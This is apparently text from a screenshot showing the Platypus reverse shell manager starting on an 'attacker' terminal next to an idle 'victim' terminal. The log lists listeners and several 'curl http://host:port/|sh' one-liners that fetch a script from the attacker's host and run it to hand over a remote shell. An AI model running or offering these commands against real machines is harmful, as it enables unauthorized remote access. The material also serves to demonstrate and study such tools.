 1 Ubuntu Desktop x64 20.04.1 × +
polaris@ubuntu:~$ ./Platypus_linux_amd64
2021/04/12 17:12:32 Detecting the latest version...
2021/04/12 17:12:33 Current version is the latest
2021/04/12 17:12:33 Server running at: [9f17eb56e2a85d74f4b78694410f079f] 0.0.0.0:1337 (0 online clients) (started at: now)
2021/04/12 17:12:33     `curl http://127.0.0.1:1337/|sh`
2021/04/12 17:12:33     `curl http://192.168.88.129:1337/|sh`
2021/04/12 17:12:33 RESTful HTTP Server running at 127.0.0.1:7331
2021/04/12 17:12:33 Server running at: [d45707738e540fe1eb9d0a1ce7df6e0e] 0.0.0.0:1338 (0 online clients) (started at: now)
2021/04/12 17:12:33     `curl http://127.0.0.1:1338/|sh`
2021/04/12 17:12:33     `curl http://192.168.88.129:1338/|sh`
»
[attacker]0:./Platypus_linux_amd64* "bash | polaris@ubuntu" 17:15 12-Apr-21
1 Ubuntu Server x64 20.04.1 × +
polaris@polaris:~$
[victim] 0:bash* "polaris" 17:15 12-Apr-21